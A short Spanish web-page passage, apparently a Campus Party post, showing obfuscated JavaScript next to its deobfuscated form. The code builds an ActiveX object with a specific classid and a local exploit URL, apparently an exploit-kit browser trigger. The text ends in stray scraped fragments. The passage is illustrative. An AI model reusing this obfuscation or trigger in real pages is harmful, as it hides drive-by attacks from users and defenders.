 Campus
Party™
Código Javascript Ofuscado
– Código javascript ofuscado
var GPSweCkB = document.createElement((function () { var XoNO="ject",apoc="ob"; return apoc+XoNO })());
GPSweCkB.setAttribute((function () { var pYmx="ssid",aTIE="a",tvPA="cl"; return tvPA+aTIE+pYmx })(), (function () { var MbWt="7566",U
cNA="7",PUHo="c",yFIi="6-2F5",YXvW="sid",sYCs="E-4BAF",SZBF="9",yZMK="-AC28-CF26AA",BmVk="l",AbBB="58",iRQW="636",RQLv=":55"; return
PUHo+BmVk+YXvW+RQLv+SZBF+iRQW+UcNA+yFIi+sYCs+yZMK+AbBB+MbWt })());
GPSweCkB.url = String.fromCharCode(104,0164,0164,112,0x3a,0x2f,0x2f,49,50,067,056,48,0x2e,48,46,49,072,0x38,060,070,060,47,47,112,016
5,0x46,0x62,0x4a,111,0146,0124,0143,0172,0x43,89,82,0x75,65,111,81,47);
– El mismo código javascript desofuscado...
var GPSweCkB = document.createElement("object");
GPSweCkB.setAttribute("classid", "clsid:55963676-2F5E-4BAF-AC28-CF26AA587566");
GPSweCkB.url = "http://127.0.0.1:8080//puFbJofTczCYRuAoQ/";
ype= text/ja
hp
SENA